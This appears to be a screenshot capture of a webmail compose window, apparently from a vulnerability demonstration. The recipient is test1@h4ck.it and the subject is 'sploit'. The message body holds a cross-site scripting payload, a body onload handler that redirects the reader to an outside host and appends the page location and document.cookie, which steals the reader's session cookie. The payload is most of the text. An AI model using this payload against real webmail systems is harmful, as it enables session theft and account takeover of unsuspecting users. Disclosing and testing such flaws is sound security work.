 Send Message Save to drafts Spell Checker Priority : Normal
To : test1@h4ck.it
Cc : Bcc :
Subject : sploit
Arial 1 (8 pt) Heading 1 B I U S
<body onload=javascript:window.location='http://www.example.com/xss.html?xss='+document.location+document.cookie>